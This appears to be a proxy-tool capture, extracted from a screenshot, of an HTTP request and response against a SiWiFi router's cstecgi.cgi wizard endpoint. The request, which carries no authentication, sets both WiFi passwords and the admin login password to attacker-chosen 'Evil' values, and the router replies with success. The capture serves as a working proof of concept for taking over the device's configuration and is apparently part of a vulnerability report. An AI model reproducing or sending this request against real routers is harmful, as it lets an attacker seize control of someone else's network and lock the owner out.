 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 465
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/wizard.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"dhcpMtu":"1500",
"proto":"1",
"dnsMode":"0",
"clone":"1",
"cloneMac":"12:00:01:12:30:00",
"iptvEnabled":"0",
"iptvVer":"5",
"wanStrategy":"1",
"vlanEnabled":"0",
"ssid":"SiWiFi-0420-2.4G",
"key":"EvilPassword_1",
"wpaMode":"1",
"wifiOff":"0",
"hssid":"0",
"merge":"0",
"ssid5g":"SiWiFi-0424",
"key5g":"EvilPassword_2",
"wpaMode5g":"1",
"wifiOff5g":"0",
"hssid5g":"0",
"tz":"UTC+0",
"loginpass":"EvilPasswd_3",
"step_index":"5",
"wizard":"1",
"switchOpMode":"1",
"topicurl":"setWizardCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Oct 2023 01:20:39 GMT
4 Content-Type: application/json
5 Connection: close
6 X-UA-Compatible: IE=edge
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Expires: -1
10 Content-Length: 82
11
12 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"15",
"reserv":"reLogin"
}